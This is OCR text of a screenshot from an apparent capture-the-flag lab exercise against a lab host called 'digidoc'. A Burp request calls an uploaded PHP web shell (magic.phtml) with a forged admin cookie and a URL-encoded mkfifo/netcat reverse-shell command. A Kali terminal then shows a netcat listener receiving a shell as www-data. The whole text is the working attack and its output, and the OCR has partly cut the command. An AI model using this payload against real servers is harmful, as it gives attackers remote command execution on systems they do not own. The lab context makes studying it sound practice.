 Burp Project Intruder
Dashboard Target
1 × 2 × +
Send Cancel
Request
Pretty Raw Hex
Response
Target: http://10.10.135.247 HTTP/1
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Copy
1 GET /login/uploads/magic.phtml
rm+/tmp/f%3bmkfifo+/tmp/f%3bcat
+10.17.93.234+6969+>/tmp/f HTTP/1.1
2 Host: 10.10.135.247
3 User-Agent: Mozil
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=54272; role=admin
9 Upgrade-Insecure-Requests: 1
10
11
kali@kali: ~/Downloads/DigiDoc
kali@kali: ~/Downloads/VPN × kali@kali: ~/Downloads/DigiDoc × kali@kali: ~/Downloads/DigiDoc ×
loop txqueuelen 1000 (Local Loopback)
RX packets 317 bytes 75368 (73.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 317 bytes 75368 (73.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.17.93.234 netmask 255.255.128.0 destination 10.17.93.234
inet6 fe80::b476:7a11:6e90:e5cb prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 15088 bytes 6951637 (6.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 13378 bytes 1829274 (1.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
┌──(kali㉿kali)-[~/Downloads/DigiDoc]
└─$ nc -lvnp 6969
listening on [any] 6969 ...
connect to [10.17.93.234] from (UNKNOWN) [10.10.135.247] 50836
bash: cannot set terminal process group (595): Inappropriate ioctl for device
bash: no job control in this shell
www-data@digidoc:/var/www/html/login/uploads$